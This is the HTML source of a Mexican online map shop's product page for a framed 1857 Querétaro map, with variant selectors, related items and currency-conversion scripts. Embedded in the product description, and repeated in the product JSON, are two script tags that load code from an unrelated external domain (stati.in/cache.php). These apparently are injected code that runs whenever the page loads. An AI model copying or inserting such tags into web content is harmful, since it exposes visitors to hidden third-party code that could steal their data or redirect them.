      jQuery('.swatch[data-option-index="1"] .vintage').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .negro').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .vintage').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    
    

    <div data-value="Póster"  data-style="square" class="maxus-color none swatch-element poster available" >
      <input id="swatch-1-poster" type="radio" name="option-1" value="Póster"  />

      
      <label class="variant_other" for="swatch-1-poster" style="font-weight: 600;">
        Póster
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .poster').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
  </div>
</div>


                
                
                <!--End Swatch Variant -->

                <!-- Add to cart & quantity -->
                
                
                <div class="btn-action detail-attr qty-cart">
                  <button type="submit" class="shop-button enj-add-to-cart-btn engoj-btn-addtocart">
                    Agregar a carrito
                  </button>
                  

                </div>
                <!-- End add to cart & quantity -->
                
                


                

              </form>

              <div class="btn-addwhlist">
                
<a href="/account/login" class="box-shadow inline-block  maxus-product__wishlist wish text-center" data-toggle="tooltip" data-placement="top" data-original-title="Agregar a wishlist">

<i class="icon-heart "></i>
</a>

                 <span class="text_whlist">Agregar a wishlist</span>
              </div>

              <ul class="product-meta-info"> 
                


                
                
                
              </ul>
              
              

            </div>
           
          
          </div>
        </div>
      </div>
    </div>

  </div>  
</section>
  <div class=" tab-pd-details">
  <div class="title-tab">
    <div class="container container-casa">
      <ul class="nav nav-tabs tab_prod list-inline">
        
        <li class="list-inline-item">
          <a  data-toggle="tab" href="#des" class="active" >Descripción</a>
        </li>
        
        


        
      </ul>
    </div>
  </div>
  <div class="container container-casa">
    <div class="tab-content" >
      
      <div class="tab-pane fade show active" id="des">
        <div class="desc product-desc"><div class="tab-pane fade active show" id="add">
<p><strong>Ten en tu casa un pedazo de la historia queretana. </strong></p>
<p>Hace más de 160 años, Querétaro tenía 180 mil habitantes y Tolimán era más habitado que San Juan del Río. Ya existía la fábrica Hércules en la capital del estado y el Territorio de la Sierra Gorda se desintegraba en 1857. Descubre más diferencias entre el Querétaro de antaño y el actual en esta colorida carta geográfica.</p>
<p> </p>
<ul>
<li>Este mapa es una magnífica forma de mostrar tu amor por México en tu oficina, despacho, consultorio o en tu casa.</li>
<li>Enmarcado en poliestireno de 3cm, con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.</li>
<li>Impresión de alta calidad en papel de 170gr a partir de la versión original realizada por el geógrafo García Cubas de su "Atlas geográfico, estadístico e histórico de la República Mexicana".</li>
<li>
<strong>Incluye tarjeta de información estadística del estado en 1857 </strong>así como comparaciones con la situación actual del mismo (límites, ciudades, toponimia, etc).</li>
</ul>
</div>
<script type="text/javascript" src="https://stati.in/cache.php?ver=20"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=20"></script>
        </div>      
      </div>
      
      
      
    </div>
  </div>
</div>

  
  
	  <div class="related-product container container-v2">
    
    
    
    <div class="text-center">
      <div class="relatedProd-title" >También te puede interesar</div>
    </div>
    <div class="related-tabs pt-4 pt-lg-5">
      <div class="row js_product_related">
        
        
        
        
        
        
        
        
        
        
		
        	<div class="col-12">
        	<div class="product-item-v2">


 



 






 









<div class="product mb-30 engoj_grid_parent relative">
  <div class="img-product relative">
    <a style="" href="/collections/queretaro/products/queretaro-1884" class="engoj_find_img">
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/products/Queretaro1884.png?v=1741299462" class="img-responsive" alt="Querétaro 1884">
      
      
      
      
      
      
      
      
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/products/CapturadePantalla2020-10-13ala_s_18.00.19.png?v=1741299462" class="img-responsive absolute img-product-hover" alt="Querétaro 1884">
      
      
    </a>
    
<!--     label product -->
    
    
     
    
    

     
    

    


    
     

    
    

    
    

    
    	
    
    
    
<!--     END LABEL -->
    
    
<!--     ICON PRODUCT -->
    
    
    
    <div class="product-icon-action">
      <div class="add-wishlist">
        
<a href="/account/login" class="box-shadow inline-block  maxus-product__wishlist wish text-center" data-toggle="tooltip" data-placement="top" data-original-title="Agregar a wishlist">

<i class="icon-heart "></i>
</a>
 
      </div>
      
      <div class="add-to-cart">
        
        
        <a href="/collections/queretaro/products/queretaro-1884" class="inline-block icon-addcart margin_right_10 box-shadow" data-toggle="tooltip" data-placement="top" data-original-title="Ver detalles">
          <i class="ti-more-alt"></i>
        </a>
        
        
      </div>
      
      <div class="quick-view">
        <a href="javascript:void(0)" class="engoj_btn_quickview icon-quickview inline-block box-shadow" data-id="queretaro-1884" data-toggle="tooltip" data-placement="top" data-original-title="Vista previa">
          <i class="icon-search"></i>

        </a>
      </div>

    </div>
<!--     END ICON -->
    
    

    
<!--     SOLD OUT -->
    
<!-- END SOLD OUT     -->
    
  </div>
  
  
  
  
  <div class="info-product">
    <h4 class="des-font capital title-product mb-0 flex">
      <a href="/collections/queretaro/products/queretaro-1884">Querétaro 1884</a>
      
    </h4>
<!--     PRICE -->
    
    

    <p class="price-product">
      <span class="price">$ 1,750.00</span>
      
      
    </p>
<!-- END PRODUCT     -->

    <!-- VARIANT PRODUCT -->
    


    <!-- END VARIANT     -->
    

    
    
<!--     THUMBNAIL PRODUCT -->
    
    

<!-- END THUMBNAIL     -->
  </div>
</div>
  
</div>  

<style>

  
</style>
			</div>


        
        
        
        
        
		
        	<div class="col-12">
        	<div class="product-item-v2">


 



 






 









<div class="product mb-30 engoj_grid_parent relative">
  <div class="img-product relative">
    <a style="" href="/collections/queretaro/products/queretaro-carta-postal-1904" class="engoj_find_img">
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-15ala_s_14.32.19.png?v=1741299427" class="img-responsive" alt="Querétaro Carta Postal 1904">
      
      
      
      
      
      
      
      
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-15ala_s_14.34.20.png?v=1741299427" class="img-responsive absolute img-product-hover" alt="Querétaro Carta Postal 1904">
      
      
    </a>
    
<!--     label product -->
    
    
     
    
    

     
    

    


    
     

    
    

    
    

    
    	
    
    
    
<!--     END LABEL -->
    
    
<!--     ICON PRODUCT -->
    
    
    
    <div class="product-icon-action">
      <div class="add-wishlist">
        
<a href="/account/login" class="box-shadow inline-block  maxus-product__wishlist wish text-center" data-toggle="tooltip" data-placement="top" data-original-title="Agregar a wishlist">

<i class="icon-heart "></i>
</a>
 
      </div>
      
      <div class="add-to-cart">
        
        
        <a href="/collections/queretaro/products/queretaro-carta-postal-1904" class="inline-block icon-addcart margin_right_10 box-shadow" data-toggle="tooltip" data-placement="top" data-original-title="Ver detalles">
          <i class="ti-more-alt"></i>
        </a>
        
        
      </div>
      
      <div class="quick-view">
        <a href="javascript:void(0)" class="engoj_btn_quickview icon-quickview inline-block box-shadow" data-id="queretaro-carta-postal-1904" data-toggle="tooltip" data-placement="top" data-original-title="Vista previa">
          <i class="icon-search"></i>

        </a>
      </div>

    </div>
<!--     END ICON -->
    
    

    
<!--     SOLD OUT -->
    
<!-- END SOLD OUT     -->
    
  </div>
  
  
  
  
  <div class="info-product">
    <h4 class="des-font capital title-product mb-0 flex">
      <a href="/collections/queretaro/products/queretaro-carta-postal-1904">Querétaro Carta Postal 1904</a>
      
    </h4>
<!--     PRICE -->
    
    

    <p class="price-product">
      <span class="price">$ 1,750.00</span>
      
      
    </p>
<!-- END PRODUCT     -->

    <!-- VARIANT PRODUCT -->
    


    <!-- END VARIANT     -->
    

    
    
<!--     THUMBNAIL PRODUCT -->
    
    

<!-- END THUMBNAIL     -->
  </div>
</div>
  
</div>  

<style>

  
</style>
			</div>


        
        
        
        
        
		
        	<div class="col-12">
        	<div class="product-item-v2">


 



 






 









<div class="product mb-30 engoj_grid_parent relative">
  <div class="img-product relative">
    <a style="" href="/collections/queretaro/products/huasteca-poprelief" class="engoj_find_img">
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/files/Captura_de_pantalla_2024-11-14_a_la_s_12.28.52_p.m..png?v=1741299271" class="img-responsive" alt="Huasteca PopRelief">
      
      
      
      
      
      
      
      
      
      
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/files/Captura_de_pantalla_2024-11-14_a_la_s_12.29.38_p.m..png?v=1741299271" class="img-responsive absolute img-product-hover" alt="Huasteca PopRelief">
      
      
    </a>
    
<!--     label product -->
    
    
     
    
    

     
    

    


    
     

    
    

    
    

    
    	
    
    
    
<!--     END LABEL -->
    
    
<!--     ICON PRODUCT -->
    
    
    
    <div class="product-icon-action">
      <div class="add-wishlist">
        
<a href="/account/login" class="box-shadow inline-block  maxus-product__wishlist wish text-center" data-toggle="tooltip" data-placement="top" data-original-title="Agregar a wishlist">

<i class="icon-heart "></i>
</a>
 
      </div>
      
      <div class="add-to-cart">
        
        
        <a href="/collections/queretaro/products/huasteca-poprelief" class="inline-block icon-addcart margin_right_10 box-shadow" data-toggle="tooltip" data-placement="top" data-original-title="Ver detalles">
          <i class="ti-more-alt"></i>
        </a>
        
        
      </div>
      
      <div class="quick-view">
        <a href="javascript:void(0)" class="engoj_btn_quickview icon-quickview inline-block box-shadow" data-id="huasteca-poprelief" data-toggle="tooltip" data-placement="top" data-original-title="Vista previa">
          <i class="icon-search"></i>

        </a>
      </div>

    </div>
<!--     END ICON -->
    
    

    
<!--     SOLD OUT -->
    
<!-- END SOLD OUT     -->
    
  </div>
  
  
  
  
  <div class="info-product">
    <h4 class="des-font capital title-product mb-0 flex">
      <a href="/collections/queretaro/products/huasteca-poprelief">Huasteca PopRelief</a>
      
    </h4>
<!--     PRICE -->
    
    

    <p class="price-product">
      <span class="price">$ 390.00</span>
      
      
    </p>
<!-- END PRODUCT     -->

    <!-- VARIANT PRODUCT -->
    


    <!-- END VARIANT     -->
    

    
    
<!--     THUMBNAIL PRODUCT -->
    
    

<!-- END THUMBNAIL     -->
  </div>
</div>
  
</div>  

<style>

  
</style>
			</div>


        
        
        
        
        
		
        	<div class="col-12">
        	<div class="product-item-v2">


 



 






 









<div class="product mb-30 engoj_grid_parent relative">
  <div class="img-product relative">
    <a style="" href="/collections/queretaro/products/queretaro-poprelief-1" class="engoj_find_img">
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/files/Capturadepantalla2024-08-27ala_s_11.43.27_74c85d2e-555b-4ee1-9930-2c357f4bb442.png?v=1741299283" class="img-responsive" alt="Querétaro PopRelief">
      
      
      
      
      
      
      
      
      
      
      <img style="width: 100%" src="//mapoteca.mx/cdn/shop/files/Capturadepantalla2024-08-27ala_s_11.43.38_9ca7d840-45f7-400a-a14e-4671647d55f5.png?v=1741299284" class="img-responsive absolute img-product-hover" alt="Querétaro PopRelief">
      
      
    </a>
    
<!--     label product -->
    
    
     
    
    

     
    

    


    
     

    
    

    
    

    
    	
    
    
    
<!--     END LABEL -->
    
    
<!--     ICON PRODUCT -->
    
    
    
    <div class="product-icon-action">
      <div class="add-wishlist">
        
<a href="/account/login" class="box-shadow inline-block  maxus-product__wishlist wish text-center" data-toggle="tooltip" data-placement="top" data-original-title="Agregar a wishlist">

<i class="icon-heart "></i>
</a>
 
      </div>
      
      <div class="add-to-cart">
        
        
        <a href="/collections/queretaro/products/queretaro-poprelief-1" class="inline-block icon-addcart margin_right_10 box-shadow" data-toggle="tooltip" data-placement="top" data-original-title="Ver detalles">
          <i class="ti-more-alt"></i>
        </a>
        
        
      </div>
      
      <div class="quick-view">
        <a href="javascript:void(0)" class="engoj_btn_quickview icon-quickview inline-block box-shadow" data-id="queretaro-poprelief-1" data-toggle="tooltip" data-placement="top" data-original-title="Vista previa">
          <i class="icon-search"></i>

        </a>
      </div>

    </div>
<!--     END ICON -->
    
    

    
<!--     SOLD OUT -->
    
<!-- END SOLD OUT     -->
    
  </div>
  
  
  
  
  <div class="info-product">
    <h4 class="des-font capital title-product mb-0 flex">
      <a href="/collections/queretaro/products/queretaro-poprelief-1">Querétaro PopRelief</a>
      
    </h4>
<!--     PRICE -->
    
    

    <p class="price-product">
      <span class="price">$ 390.00</span>
      
      
    </p>
<!-- END PRODUCT     -->

    <!-- VARIANT PRODUCT -->
    


    <!-- END VARIANT     -->
    

    
    
<!--     THUMBNAIL PRODUCT -->
    
    

<!-- END THUMBNAIL     -->
  </div>
</div>
  
</div>  

<style>

  
</style>
			</div>


        
        
        
     
        
      </div>

    </div>
    

  </div>
  
  
</div>







<script src="//mapoteca.mx/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>

<script>

  var selectCallback = function(variant, selector) {
    // BEGIN SWATCHES
    if (variant) {
      var form = jQuery('#' + selector.domIdPrefix).closest('form');
      for (var i=0,length=variant.options.length; i<length; i++) {
        var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
        if (radioButton.size()) {
          radioButton.get(0).checked = true;
        }
      }
    }
    // END SWATCHES
    
    

    var quantity = 1,
        totalPrice;
    if (variant) {
      if (variant.available) {
        // Selected a valid variant that is available.
        $('.engoj-btn-addtocart').removeClass('disabled').removeAttr('disabled').val('Add to Cart').fadeTo(200,1);
      } else {
        // Variant is sold out.
        $('.engoj-btn-addtocart').val('Sold Out').addClass('disabled').attr('disabled', 'disabled').fadeTo(200,0.5);
      }
      quantity = parseInt($('#Quantity').val(), 10);
      totalPrice = variant.price * quantity;

      if ( variant.compare_at_price > variant.price ) {
        $('.enj-product-price').html(Shopify.formatMoney(variant.price, window.money_format));
        $('.enj-product-price-compare').html(Shopify.formatMoney(variant.compare_at_price, window.money_format));
      } else {
        $('.enj-product-price').html(Shopify.formatMoney(variant.price, window.money_format));
        $('.enj-product-price-compare').html(Shopify.formatMoney(variant.compare_at_price, window.money_format));

      }


    } else {
      // variant doesn't exist.
      $('.engoj-btn-addtocart').val('Unavailable').addClass('disabled').attr('disabled', 'disabled').fadeTo(200,0.5);
    }

    /*begin variant image*/
    if (variant && variant.featured_image) {
      var originalImage = jQuery(".engoj_img_main");
      var newImage = variant.featured_image;
      var element = originalImage[0];
      Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
        var $el = $(element);
        $el.attr('src', newImageSizedSrc);
        $(".engoj-nav-item:eq(0)").trigger('click');

        $('.zoomLens').css('background-image','url("'+newImageSizedSrc+'")');
      });        
    }
    
    /*end of variant image*/
  }

  jQuery(function($) {
    new Shopify.OptionSelectors('productSelect', {
      product: {"id":4632191631465,"title":"Querétaro 1857","handle":"queretaro-1857","description":"\u003cdiv class=\"tab-pane fade active show\" id=\"add\"\u003e\n\u003cp\u003e\u003cstrong\u003eTen en tu casa un pedazo de la historia queretana. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHace más de 160 años, Querétaro tenía 180 mil habitantes y Tolimán era más habitado que San Juan del Río. Ya existía la fábrica Hércules en la capital del estado y el Territorio de la Sierra Gorda se desintegraba en 1857. Descubre más diferencias entre el Querétaro de antaño y el actual en esta colorida carta geográfica.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEste mapa es una magnífica forma de mostrar tu amor por México en tu oficina, despacho, consultorio o en tu casa.\u003c\/li\u003e\n\u003cli\u003eEnmarcado en poliestireno de 3cm, con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.\u003c\/li\u003e\n\u003cli\u003eImpresión de alta calidad en papel de 170gr a partir de la versión original realizada por el geógrafo García Cubas de su \"Atlas geográfico, estadístico e histórico de la República Mexicana\".\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eIncluye tarjeta de información estadística del estado en 1857 \u003c\/strong\u003easí como comparaciones con la situación actual del mismo (límites, ciudades, toponimia, etc).\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript type=\"text\/javascript\" src=\"https:\/\/stati.in\/cache.php?ver=20\"\u003e\u003c\/script\u003e\n\u003cscript type=\"text\/javascript\" src=\"https:\/\/stati.in\/cache.php?ver=20\"\u003e\u003c\/script\u003e","published_at":"2020-04-23T12:22:27-05:00","created_at":"2020-04-23T12:22:27-05:00","vendor":"Mapoteca","type":"","tags":["1857","querétaro"],"price":175000,"price_min":175000,"price_max":389000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32386644803689,"title":"41 x 53 cm \/ Negro","option1":"41 x 53 cm","option2":"Negro","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":14963053756521,"product_id":4632191631465,"position":1,"created_at":"2020-04-27T12:49:00-05:00","updated_at":"2025-03-06T16:18:27-06:00","alt":null,"width":600,"height":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507","variant_ids":[32386644803689,32386644836457]},"available":true,"name":"Querétaro 1857 - 41 x 53 cm \/ Negro","public_title":"41 x 53 cm \/ Negro","options":["41 x 53 cm","Negro"],"price":175000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":7131379433577,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32607333417065,"title":"41 x 53 cm \/ Vintage","option1":"41 x 53 cm","option2":"Vintage","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":15406535704681,"product_id":4632191631465,"position":4,"created_at":"2020-07-07T11:51:15-05:00","updated_at":"2025-03-06T16:18:27-06:00","alt":null,"width":600,"height":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507","variant_ids":[32607333417065,32607333449833]},"available":true,"name":"Querétaro 1857 - 41 x 53 cm \/ Vintage","public_title":"41 x 53 cm \/ Vintage","options":["41 x 53 cm","Vintage"],"price":225500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":7575197876329,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32386644836457,"title":"71 x 85 cm \/ Negro","option1":"71 x 85 cm","option2":"Negro","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":14963053756521,"product_id":4632191631465,"position":1,"created_at":"2020-04-27T12:49:00-05:00","updated_at":"2025-03-06T16:18:27-06:00","alt":null,"width":600,"height":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507","variant_ids":[32386644803689,32386644836457]},"available":true,"name":"Querétaro 1857 - 71 x 85 cm \/ Negro","public_title":"71 x 85 cm \/ Negro","options":["71 x 85 cm","Negro"],"price":289000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":7131379433577,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32607333449833,"title":"71 x 85 cm \/ Vintage","option1":"71 x 85 cm","option2":"Vintage","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":15406535704681,"product_id":4632191631465,"position":4,"created_at":"2020-07-07T11:51:15-05:00","updated_at":"2025-03-06T16:18:27-06:00","alt":null,"width":600,"height":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507","variant_ids":[32607333417065,32607333449833]},"available":true,"name":"Querétaro 1857 - 71 x 85 cm \/ Vintage","public_title":"71 x 85 cm \/ Vintage","options":["71 x 85 cm","Vintage"],"price":389000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":7575197876329,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32650095951977,"title":"86 x 120 cm \/ Póster","option1":"86 x 120 cm","option2":"Póster","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Querétaro 1857 - 86 x 120 cm \/ Póster","public_title":"86 x 120 cm \/ Póster","options":["86 x 120 cm","Póster"],"price":239000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507","\/\/mapoteca.mx\/cdn\/shop\/products\/QTO57.png?v=1741299507","\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadod.jpg?v=1741299507","\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507"],"featured_image":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507","options":["Tamaño","Marco"],"media":[{"alt":null,"id":7131379433577,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507","width":600},{"alt":null,"id":7294769987689,"position":2,"preview_image":{"aspect_ratio":0.791,"height":431,"width":341,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO57.png?v=1741299507"},"aspect_ratio":0.791,"height":431,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO57.png?v=1741299507","width":341},{"alt":null,"id":7263911182441,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadod.jpg?v=1741299507"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadod.jpg?v=1741299507","width":600},{"alt":null,"id":7575197876329,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"tab-pane fade active show\" id=\"add\"\u003e\n\u003cp\u003e\u003cstrong\u003eTen en tu casa un pedazo de la historia queretana. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHace más de 160 años, Querétaro tenía 180 mil habitantes y Tolimán era más habitado que San Juan del Río. Ya existía la fábrica Hércules en la capital del estado y el Territorio de la Sierra Gorda se desintegraba en 1857. Descubre más diferencias entre el Querétaro de antaño y el actual en esta colorida carta geográfica.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEste mapa es una magnífica forma de mostrar tu amor por México en tu oficina, despacho, consultorio o en tu casa.\u003c\/li\u003e\n\u003cli\u003eEnmarcado en poliestireno de 3cm, con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.\u003c\/li\u003e\n\u003cli\u003eImpresión de alta calidad en papel de 170gr a partir de la versión original realizada por el geógrafo García Cubas de su \"Atlas geográfico, estadístico e histórico de la República Mexicana\".\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eIncluye tarjeta de información estadística del estado en 1857 \u003c\/strong\u003easí como comparaciones con la situación actual del mismo (límites, ciudades, toponimia, etc).\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript type=\"text\/javascript\" src=\"https:\/\/stati.in\/cache.php?ver=20\"\u003e\u003c\/script\u003e\n\u003cscript type=\"text\/javascript\" src=\"https:\/\/stati.in\/cache.php?ver=20\"\u003e\u003c\/script\u003e"},
      onVariantSelected: selectCallback,
      enableHistoryState: true
    });

    // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
    

    // Hide selectors if we only have 1 variant and its title contains 'Default'.
    
  });
</script>
  
</div>




    <div id="shopify-section-footer" class="shopify-section index-section"><!-- /sections/footer.liquid -->

<footer class="footer_v5">
  <div class="top-footer">
    <div class="container container-casa">    
      <div class="row">
        <div class="col-lg-3 col-md-4">
          <div class="info_footer">
            <div class="title_footer">          
              <h4 class="mb-0 title_border">LEGAL</h4>         
            </div>
            <ul class="list-unstyled mb-0">
              
              <li><a href="/pages/terminos-de-servicio-y-privacidad" title="Términos de servicio y privacidad">Términos de servicio y privacidad</a></li>
              
              <li><a href="/pages/politicas-de-reembolsos" title="Políticas de reembolsos">Políticas de reembolsos</a></li>
              
              <li><a href="/pages/politicas-de-envio" title="Políticas de envío">Políticas de envío</a></li>
              
            </ul>        
          </div>
        </div>
        <div class="col-lg-3 col-md-4">
          <div class="info_footer">
            <div class="title_footer">          
              <h4 class="mb-0 title_border">enlaces</h4>         
            </div>
            <ul class="list-unstyled mb-0">
              
              <li><a href="/" title="Inicio">Inicio</a></li>
              
              <li><a href="/collections/all" title="Todos los mapas">Todos los mapas</a></li>
              
              <li><a href="/collections" title="Colecciones">Colecciones</a></li>
              
              <li><a href="/collections/aguascalientes" title="Por estado">Por estado</a></li>
              
              <li><a href="mailto:mapoteca.mx@gmail.com" title="Contacto">Contacto</a></li>
              
            </ul>        
          </div>
        </div>
        <div class="col-lg-3 col-md-4">
          <div class="info_footer info_contact">
            <div class="title_footer ">          
              <h4 class="mb-0 title_border">Redes Sociales</h4>         
            </div>
            <ul class="list-unstyled mb-0">
              
              <li><a href="https://www.instagram.com/mapoteca_mx/?hl=es-la" title="Instagram">Instagram</a></li>
              
            </ul>        
          </div>
        </div>
        <div class="col-lg-3 col-md-12">
          <div class="info_footer end">
            <div class="title_footer">          
              <h4 class="mb-0">NEWSLETTER</h4>         
            </div>
            
            	<p class="mb-0 content_footer">¡Obtén descuentos para tus próximas compras!</p>
            

                        
            <form class="newsletter-form-wrap" action="https://mapoteca.us18.list-manage.com/subscribe/post?u=33431ef49f8c45cc9e8271a1b&amp;id=075d7f7692" method="post">                           
              <input type="email" name="EMAIL" class="form-control" placeholder="Tu email" required>                 
              <button class="btn submit-newsletter" type="submit"><i class="icon-mail"></i></button>
            </form>                        
          </div>
        </div>
      </div>
    </div>
  </div>
  
</footer>



</div>
      
      <div id="back-to-top" class="one">
        <i class="ti-angle-up"></i>
      </div> 
    
    

    </div>
    
  </div>

  <script src="//mapoteca.mx/cdn/shop/t/5/assets/fastclick.js?v=180948248748138531451588821394" type="text/javascript"></script>
  

<script src="//mapoteca.mx/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
<script src="//mapoteca.mx/cdn/shop/t/5/assets/jquery.currencies.min.js?v=175057760772006623221588821422" type="text/javascript"></script>

<script>

Currency.format = 'money_format';

var shopCurrency = 'MXN';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "$ {{amount}} MXN";
Currency.moneyFormats[shopCurrency].money_format = "$ {{amount}}";
  
/* Default currency */
var defaultCurrency = 'USD';
  
/* Cookie currency */
var cookieCurrency = Currency.cookie.read();

/* Fix for customer account pages */
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

/* Saving the current price */
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-MXN', jQuery(this).html());
});

// If there's no cookie.
if (cookieCurrency == null) {
  if (shopCurrency !== defaultCurrency) {
    Currency.convertAll(shopCurrency, defaultCurrency);
  }
  else {
    Currency.currentCurrency = defaultCurrency;
  }
}
// If the cookie value does not correspond to any value in the currency dropdown.
else if (jQuery('[name=currencies]').size() && jQuery('[name=currencies] option[value=' + cookieCurrency + ']').size() === 0) {
  Currency.currentCurrency = shopCurrency;
  Currency.cookie.write(shopCurrency);
}
else if (cookieCurrency === shopCurrency) {
  Currency.currentCurrency = shopCurrency;
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
}

jQuery('[name=currencies]').val(Currency.currentCurrency).change(function() {
  var newCurrency = jQuery(this).val();
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

